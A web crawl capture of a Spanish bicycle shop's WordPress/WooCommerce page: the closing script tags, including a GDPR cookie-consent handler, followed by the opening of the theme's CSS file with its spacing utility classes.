<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/isotopes.js" id="isotopes-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/portfolio.js" id="spatina-portfolio-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/functions.js" id="spatina-script-js"></script>
<script type="text/javascript" id="spatina-script-js-after">
/* <![CDATA[ */
var spatina_ajax_url = "/wp-admin/admin-ajax.php;"
/* ]]> */
</script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=20200317" id="tawcvs-frontend-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script></script>
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'a809c4701d',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'a809c4701d',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://biciactiva.es/wp-content/themes/spatina/css/template.css?ver=6.5.7
body_size: 158914
content:
/*------------------------------------------------------------------
 [Table of contents]
 1. Utilities
 2. Font
 3. Base
 4. Layout
 5. Page
 6. Post
 7. Slideshow
 8. Form
 9. Responsive
 10. Widget
 -------------------------------------------------------------------*/
/* $body-bg:               #e6e6e6 !default; */
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* 1. Utilities */
/* RIGHT TO LEFT */
/******************************************************
 * @package Wpbingo Theme Framework for WordPress
 * @version 1.0
 * @author http://www.wpbingosite.com
 * @copyright Copyright (C) Augus 2016 Wpbingo.com <@emai:wpbingo@gmail.com>.All rights reserved.
 * @license   GNU General Public License version 1
 *******************************************************/
/* ***********************************************************************************************
 MIXIN
 ************************************************************************************************ */
.mp-0 .bwp-widget-banner {
  margin-bottom: 0px; }
  .mp-0.vc_row, .mp-0 .vc_row {
    margin-left: 0px;
    margin-right: 0px; }
    .mp-0.vc_row .vc_column_container > .vc_column-inner, .mp-0 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 0px;
      padding-right: 0px; }

.mp-1 .bwp-widget-banner {
  margin-bottom: 1px; }
  .mp-1.vc_row, .mp-1 .vc_row {
    margin-left: -0.5px;
    margin-right: -0.5px; }
    .mp-1.vc_row .vc_column_container > .vc_column-inner, .mp-1 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 0.5px;
      padding-right: 0.5px; }

.mp-2 .bwp-widget-banner {
  margin-bottom: 2px; }
  .mp-2.vc_row, .mp-2 .vc_row {
    margin-left: -1px;
    margin-right: -1px; }
    .mp-2.vc_row .vc_column_container > .vc_column-inner, .mp-2 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 1px;
      padding-right: 1px; }

.mp-3 .bwp-widget-banner {
  margin-bottom: 3px; }
  .mp-3.vc_row, .mp-3 .vc_row {
    margin-left: -1.5px;
    margin-right: -1.5px; }
    .mp-3.vc_row .vc_column_container > .vc_column-inner, .mp-3 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 1.5px;
      padding-right: 1.5px; }

.mp-4 .bwp-widget-banner {
  margin-bottom: 4px; }
  .mp-4.vc_row, .mp-4 .vc_row {
    margin-left: -2px;
    margin-right: -2px; }
    .mp-4.vc_row .vc_column_container > .vc_column-inner, .mp-4 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 2px;
      padding-right: 2px; }

.mp-5 .bwp-widget-banner {
  margin-bottom: 5px; }
  .mp-5.vc_row, .mp-5 .vc_row {
    margin-left: -2.5px;
    margin-right: -2.5px; }
    .mp-5.vc_row .vc_column_container > .vc_column-inner, .mp-5 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 2.5px;
      padding-right: 2.5px; }

.mp-6 .bwp-widget-banner {
  margin-bottom: 6px; }
  .mp-6.vc_row, .mp-6 .vc_row {
    margin-left: -3px;
    margin-right: -3px; }
    .mp-6.vc_row .vc_column_container > .vc_column-inner, .mp-6 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 3px;
      padding-right: 3px; }

.mp-7 .bwp-widget-banner {
  margin-bottom: 7px; }
  .mp-7.vc_row, .mp-7 .vc_row {
    margin-left: -3.5px;
    margin-right: -3.5px; }
    .mp-7.vc_row .vc_column_container > .vc_column-inner, .mp-7 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 3.5px;
      padding-right: 3.5px; }

.mp-8 .bwp-widget-banner {
  margin-bottom: 8px; }
  .mp-8.vc_row, .mp-8 .vc_row {
    margin-left: -4px;
    margin-right: -4px; }
    .mp-8.vc_row .vc_column_container > .vc_column-inner, .mp-8 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 4px;
      padding-right: 4px; }

.mp-9 .bwp-widget-banner {
  margin-bottom: 9px; }
  .mp-9.vc_row, .mp-9 .vc_row {
    margin-left: -4.5px;
    margin-right: -4.5px; }
    .mp-9.vc_row .vc_column_container > .vc_column-inner, .mp-9 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 4.5px;
      padding-right: 4.5px; }

.mp-10 .bwp-widget-banner {
  margin-bottom: 10px; }
  .mp-10.vc_row, .mp-10 .vc_row {
    margin-left: -5px;
    margin-right: -5px; }
    .mp-10.vc_row .vc_column_container > .vc_column-inner, .mp-10 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 5px;
      padding-right: 5px; }

.mp-11 .bwp-widget-banner {
  margin-bottom: 11px; }
  .mp-11.vc_row, .mp-11 .vc_row {
    margin-left: -5.5px;
    margin-right: -5.5px; }
    .mp-11.vc_row .vc_column_container > .vc_column-inner, .mp-11 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 5.5px;
      padding-right: 5.5px; }

.mp-12 .bwp-widget-banner {
  margin-bottom: 12px; }
  .mp-12.vc_row, .mp-12 .vc_row {
    margin-left: -6px;
    margin-right: -6px; }
    .mp-12.vc_row .vc_column_container > .vc_column-inner, .mp-12 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 6px;
      padding-right: 6px; }

.mp-13 .bwp-widget-banner {
  margin-bottom: 13px; }
  .mp-13.vc_row, .mp-13 .vc_row {
    margin-left: -6.5px;
    margin-right: -6.5px; }
    .mp-13.vc_row .vc_column_container > .vc_column-inner, .mp-13 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 6.5px;
      padding-right: 6.5px; }

.mp-14 .bwp-widget-banner {
  margin-bottom: 14px; }
  .mp-14.vc_row, .mp-14 .vc_row {
    margin-left: -7px;
    margin-right: -7px; }
    .mp-14.vc_row .vc_column_container > .vc_column-inner, .mp-14 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 7px;
      padding-right: 7px; }

.mp-15 .bwp-widget-banner {
  margin-bottom: 15px; }
  .mp-15.vc_row, .mp-15 .vc_row {
    margin-left: -7.5px;
    margin-right: -7.5px; }
    .mp-15.vc_row .vc_column_container > .vc_column-inner, .mp-15 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 7.5px;
      padding-right: 7.5px; }

.mp-16 .bwp-widget-banner {
  margin-bottom: 16px; }
  .mp-16.vc_row, .mp-16 .vc_row {
    margin-left: -8px;
    margin-right: -8px; }
    .mp-16.vc_row .vc_column_container > .vc_column-inner, .mp-16 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 8px;
      padding-right: 8px; }

.mp-17 .bwp-widget-banner {
  margin-bottom: 17px; }
  .mp-17.vc_row, .mp-17 .vc_row {
    margin-left: -8.5px;
    margin-right: -8.5px; }
    .mp-17.vc_row .vc_column_container > .vc_column-inner, .mp-17 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 8.5px;
      padding-right: 8.5px; }

.mp-18 .bwp-widget-banner {
  margin-bottom: 18px; }
  .mp-18.vc_row, .mp-18 .vc_row {
    margin-left: -9px;
    margin-right: -9px; }
    .mp-18.vc_row .vc_column_container > .vc_column-inner, .mp-18 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 9px;
      padding-right: 9px; }

.mp-19 .bwp-widget-banner {
  margin-bottom: 19px; }
  .mp-19.vc_row, .mp-19 .vc_row {
    margin-left: -9.5px;
    margin-right: -9.5px; }
    .mp-19.vc_row .vc_column_container > .vc_column-inner, .mp-19 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 9.5px;
      padding-right: 9.5px; }

.mp-20 .bwp-widget-banner {
  margin-bottom: 20px; }
  .mp-20.vc_row, .mp-20 .vc_row {
    margin-left: -10px;
    margin-right: -10px; }
    .mp-20.vc_row .vc_column_container > .vc_column-inner, .mp-20 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 10px;
      padding-right: 10px; }

.mp-21 .bwp-widget-banner {
  margin-bottom: 21px; }
  .mp-21.vc_row, .mp-21 .vc_row {
    margin-left: -10.5px;
    margin-right: -10.5px; }
    .mp-21.vc_row .vc_column_container > .vc_column-inner, .mp-21 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 10.5px;
      padding-right: 10.5px; }

.mp-22 .bwp-widget-banner {
  margin-bottom: 22px; }
  .mp-22.vc_row, .mp-22 .vc_row {
    margin-left: -11px;
    margin-right: -11px; }
    .mp-22.vc_row .vc_column_container > .vc_column-inner, .mp-22 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 11px;
      padding-right: 11px; }

.mp-23 .bwp-widget-banner {
  margin-bottom: 23px; }
  .mp-23.vc_row, .mp-23 .vc_row {
    margin-left: -11.5px;
    margin-right: -11.5px; }
    .mp-23.vc_row .vc_column_container > .vc_column-inner, .mp-23 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 11.5px;
      padding-right: 11.5px; }

.mp-24 .bwp-widget-banner {
  margin-bottom: 24px; }
  .mp-24.vc_row, .mp-24 .vc_row {
    margin-left: -12px;
    margin-right: -12px; }
    .mp-24.vc_row .vc_column_container > .vc_column-inner, .mp-24 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 12px;
      padding-right: 12px; }

.mp-25 .bwp-widget-banner {
  margin-bottom: 25px; }
  .mp-25.vc_row, .mp-25 .vc_row {
    margin-left: -12.5px;
    margin-right: -12.5px; }
    .mp-25.vc_row .vc_column_container > .vc_column-inner, .mp-25 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 12.5px;
      padding-right: 12.5px; }

.mp-26 .bwp-widget-banner {
  margin-bottom: 26px; }
  .mp-26.vc_row, .mp-26 .vc_row {
    margin-left: -13px;
    margin-right: -13px; }
    .mp-26.vc_row .vc_column_container > .vc_column-inner, .mp-26 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 13px;
      padding-right: 13px; }

.mp-27 .bwp-widget-banner {
  margin-bottom: 27px; }
  .mp-27.vc_row, .mp-27 .vc_row {
    margin-left: -13.5px;
    margin-right: -13.5px; }
    .mp-27.vc_row .vc_column_container > .vc_column-inner, .mp-27 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 13.5px;
      padding-right: 13.5px; }

.mp-28 .bwp-widget-banner {
  margin-bottom: 28px; }
  .mp-28.vc_row, .mp-28 .vc_row {
    margin-left: -14px;
    margin-right: -14px; }
    .mp-28.vc_row .vc_column_container > .vc_column-inner, .mp-28 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 14px;
      padding-right: 14px; }

.mp-29 .bwp-widget-banner {
  margin-bottom: 29px; }
  .mp-29.vc_row, .mp-29 .vc_row {
    margin-left: -14.5px;
    margin-right: -14.5px; }
    .mp-29.vc_row .vc_column_container > .vc_column-inner, .mp-29 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 14.5px;
      padding-right: 14.5px; }

.mp-30 .bwp-widget-banner {
  margin-bottom: 30px; }
  .mp-30.vc_row, .mp-30 .vc_row {
    margin-left: -15px;
    margin-right: -15px; }
    .mp-30.vc_row .vc_column_container > .vc_column-inner, .mp-30 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 15px;
      padding-right: 15px; }

.mp-31 .bwp-widget-banner {
  margin-bottom: 31px; }
  .mp-31.vc_row, .mp-31 .vc_row {
    margin-left: -15.5px;
    margin-right: -15.5px; }
    .mp-31.vc_row .vc_column_container > .vc_column-inner, .mp-31 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 15.5px;
      padding-right: 15.5px; }

.mp-32 .bwp-widget-banner {
  margin-bottom: 32px; }
  .mp-32.vc_row, .mp-32 .vc_row {
    margin-left: -16px;
    margin-right: -16px; }
    .mp-32.vc_row .vc_column_container > .vc_column-inner, .mp-32 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 16px;
      padding-right: 16px; }

.mp-33 .bwp-widget-banner {
  margin-bottom: 33px; }
  .mp-33.vc_row, .mp-33 .vc_row {
    margin-left: -16.5px;
    margin-right: -16.5px; }
    .mp-33.vc_row .vc_column_container > .vc_column-inner, .mp-33 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 16.5px;
      padding-right: 16.5px; }

.mp-34 .bwp-widget-banner {
  margin-bottom: 34px; }
  .mp-34.vc_row, .mp-34 .vc_row {
    margin-left: -17px;
    margin-right: -17px; }
    .mp-34.vc_row .vc_column_container > .vc_column-inner, .mp-34 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 17px;
      padding-right: 17px; }

.mp-35 .bwp-widget-banner {
  margin-bottom: 35px; }
  .mp-35.vc_row, .mp-35 .vc_row {
    margin-left: -17.5px;
    margin-right: -17.5px; }
    .mp-35.vc_row .vc_column_container > .vc_column-inner, .mp-35 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 17.5px;
      padding-right: 17.5px; }

.mp-36 .bwp-widget-banner {
  margin-bottom: 36px; }
  .mp-36.vc_row, .mp-36 .vc_row {
    margin-left: -18px;
    margin-right: -18px; }
    .mp-36.vc_row .vc_column_container > .vc_column-inner, .mp-36 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 18px;
      padding-right: 18px; }

.mp-37 .bwp-widget-banner {
  margin-bottom: 37px; }
  .mp-37.vc_row, .mp-37 .vc_row {
    margin-left: -18.5px;
    margin-right: -18.5px; }
    .mp-37.vc_row .vc_column_container > .vc_column-inner, .mp-37 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 18.5px;
      padding-right: 18.5px; }

.mp-38 .bwp-widget-banner {
  margin-bottom: 38px; }
  .mp-38.vc_row, .mp-38 .vc_row {
    margin-left: -19px;
    margin-right: -19px; }
    .mp-38.vc_row .vc_column_container > .vc_column-inner, .mp-38 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 19px;
      padding-right: 19px; }

.mp-39 .bwp-widget-banner {
  margin-bottom: 39px; }
  .mp-39.vc_row, .mp-39 .vc_row {
    margin-left: -19.5px;
    margin-right: -19.5px; }
    .mp-39.vc_row .vc_column_container > .vc_column-inner, .mp-39 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 19.5px;
      padding-right: 19.5px; }

.mp-40 .bwp-widget-banner {
  margin-bottom: 40px; }
  .mp-40.vc_row, .mp-40 .vc_row {
    margin-left: -20px;
    margin-right: -20px; }
    .mp-40.vc_row .vc_column_container > .vc_column-inner, .mp-40 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 20px;
      padding-right: 20px; }

.mp-41 .bwp-widget-banner {
  margin-bottom: 41px; }
  .mp-41.vc_row, .mp-41 .vc_row {
    margin-left: -20.5px;
    margin-right: -20.5px; }
    .mp-41.vc_row .vc_column_container > .vc_column-inner, .mp-41 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 20.5px;
      padding-right: 20.5px; }

.mp-42 .bwp-widget-banner {
  margin-bottom: 42px; }
  .mp-42.vc_row, .mp-42 .vc_row {
    margin-left: -21px;
    margin-right: -21px; }
    .mp-42.vc_row .vc_column_container > .vc_column-inner, .mp-42 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 21px;
      padding-right: 21px; }

.mp-43 .bwp-widget-banner {
  margin-bottom: 43px; }
  .mp-43.vc_row, .mp-43 .vc_row {
    margin-left: -21.5px;
    margin-right: -21.5px; }
    .mp-43.vc_row .vc_column_container > .vc_column-inner, .mp-43 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 21.5px;
      padding-right: 21.5px; }

.mp-44 .bwp-widget-banner {
  margin-bottom: 44px; }
  .mp-44.vc_row, .mp-44 .vc_row {
    margin-left: -22px;
    margin-right: -22px; }
    .mp-44.vc_row .vc_column_container > .vc_column-inner, .mp-44 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 22px;
      padding-right: 22px; }

.mp-45 .bwp-widget-banner {
  margin-bottom: 45px; }
  .mp-45.vc_row, .mp-45 .vc_row {
    margin-left: -22.5px;
    margin-right: -22.5px; }
    .mp-45.vc_row .vc_column_container > .vc_column-inner, .mp-45 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 22.5px;
      padding-right: 22.5px; }

.mp-46 .bwp-widget-banner {
  margin-bottom: 46px; }
  .mp-46.vc_row, .mp-46 .vc_row {
    margin-left: -23px;
    margin-right: -23px; }
    .mp-46.vc_row .vc_column_container > .vc_column-inner, .mp-46 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 23px;
      padding-right: 23px; }

.mp-47 .bwp-widget-banner {
  margin-bottom: 47px; }
  .mp-47.vc_row, .mp-47 .vc_row {
    margin-left: -23.5px;
    margin-right: -23.5px; }
    .mp-47.vc_row .vc_column_container > .vc_column-inner, .mp-47 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 23.5px;
      padding-right: 23.5px; }

.mp-48 .bwp-widget-banner {
  margin-bottom: 48px; }
  .mp-48.vc_row, .mp-48 .vc_row {
    margin-left: -24px;
    margin-right: -24px; }
    .mp-48.vc_row .vc_column_container > .vc_column-inner, .mp-48 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 24px;
      padding-right: 24px; }

.mp-49 .bwp-widget-banner {
  margin-bottom: 49px; }
  .mp-49.vc_row, .mp-49 .vc_row {
    margin-left: -24.5px;
    margin-right: -24.5px; }
    .mp-49.vc_row .vc_column_container > .vc_column-inner, .mp-49 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 24.5px;
      padding-right: 24.5px; }

.mp-50 .bwp-widget-banner {
  margin-bottom: 50px; }
  .mp-50.vc_row, .mp-50 .vc_row {
    margin-left: -25px;
    margin-right: -25px; }
    .mp-50.vc_row .vc_column_container > .vc_column-inner, .mp-50 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 25px;
      padding-right: 25px; }

.mp-51 .bwp-widget-banner {
  margin-bottom: 51px; }
  .mp-51.vc_row, .mp-51 .vc_row {
    margin-left: -25.5px;
    margin-right: -25.5px; }
    .mp-51.vc_row .vc_column_container > .vc_column-inner, .mp-51 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 25.5px;
      padding-right: 25.5px; }

.mp-52 .bwp-widget-banner {
  margin-bottom: 52px; }
  .mp-52.vc_row, .mp-52 .vc_row {
    margin-left: -26px;
    margin-right: -26px; }
    .mp-52.vc_row .vc_column_container > .vc_column-inner, .mp-52 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 26px;
      padding-right: 26px; }

.mp-53 .bwp-widget-banner {
  margin-bottom: 53px; }
  .mp-53.vc_row, .mp-53 .vc_row {
    margin-left: -26.5px;
    margin-right: -26.5px; }
    .mp-53.vc_row .vc_column_container > .vc_column-inner, .mp-53 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 26.5px;
      padding-right: 26.5px; }

.mp-54 .bwp-widget-banner {
  margin-bottom: 54px; }
  .mp-54.vc_row, .mp-54 .vc_row {
    margin-left: -27px;
    margin-right: -27px; }
    .mp-54.vc_row .vc_column_container > .vc_column-inner, .mp-54 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 27px;
      padding-right: 27px; }

.mp-55 .bwp-widget-banner {
  margin-bottom: 55px; }
  .mp-55.vc_row, .mp-55 .vc_row {
    margin-left: -27.5px;
    margin-right: -27.5px; }
    .mp-55.vc_row .vc_column_container > .vc_column-inner, .mp-55 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 27.5px;
      padding-right: 27.5px; }

.mp-56 .bwp-widget-banner {
  margin-bottom: 56px; }
  .mp-56.vc_row, .mp-56 .vc_row {
    margin-left: -28px;
    margin-right: -28px; }
    .mp-56.vc_row .vc_column_container > .vc_column-inner, .mp-56 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 28px;
      padding-right: 28px; }

.mp-57 .bwp-widget-banner {
  margin-bottom: 57px; }
  .mp-57.vc_row, .mp-57 .vc_row {
    margin-left: -28.5px;
    margin-right: -28.5px; }
    .mp-57.vc_row .vc_column_container > .vc_column-inner, .mp-57 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 28.5px;
      padding-right: 28.5px; }

.mp-58 .bwp-widget-banner {
  margin-bottom: 58px; }
  .mp-58.vc_row, .mp-58 .vc_row {
    margin-left: -29px;
    margin-right: -29px; }
    .mp-58.vc_row .vc_column_container > .vc_column-inner, .mp-58 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 29px;
      padding-right: 29px; }

.mp-59 .bwp-widget-banner {
  margin-bottom: 59px; }
  .mp-59.vc_row, .mp-59 .vc_row {
    margin-left: -29.5px;
    margin-right: -29.5px; }
    .mp-59.vc_row .vc_column_container > .vc_column-inner, .mp-59 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 29.5px;
      padding-right: 29.5px; }

.mp-60 .bwp-widget-banner {
